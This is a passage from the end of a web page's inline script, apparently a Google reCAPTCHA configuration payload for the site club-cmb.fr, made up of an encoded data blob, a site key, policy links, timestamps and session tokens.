Dw4VoBcKJw4vCjcKpw4ZbYcKoHBjChWzDhcODag/CsCpVEMOOwoYDw4/CpsKWOy/CvjwkPsOXL8K0EFtiw78uPMOBAsOQDcOxwodqwoBfH8OSw6wpFQ54wqd6VcKmwqBzw75Lw4bCl0ZkIcOkwoInw4hPwrzCj8OVwpXDhcO/fcK8ARM0w5s+QcOSwojDsFbCtMKMw4PCvMKlU1zDgDTClcO1GMOrGggAA0RKw4vCmcOwwqA0wqEgwqtTw6pAf0dhAjQaw7fChjZnBMOyw73Cv8KgYHjCtMKKXRUiwpxIccOkwrzDicKjw4dPPj4Xwqh/JsKVHSjCn8KZw4kSwovDlMKxC8KlCsOiZ8OUXsKEw73DoMOewqfDgi/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdyjucfAAAAAPGOhGWxTpyX2tj6-VWcKwSxCg_4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://club-cmb.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hmJFeYu+eXItODqa8LNEumZ/Ffdi4UTwji40/lXCIGw\\u003d\x22,1,0,null,1,1769148293870,0,0,[24,202,26],null,[31,186,242,188,35],\x22RC-rWX6zEUvKmk2kw\x22,null,null,null,null,null,\x220dAFcWeA7f38Cqs6YzuBb0_7h4ULnjwy0002nwb2Q_bWpwpFXH6SYojWZx9Gxz1NIVshUSR8z8rJ7fHMo-J7mJpFYqndw4Q8I8eQ\x22,1769231093849]");
    </script></body></html>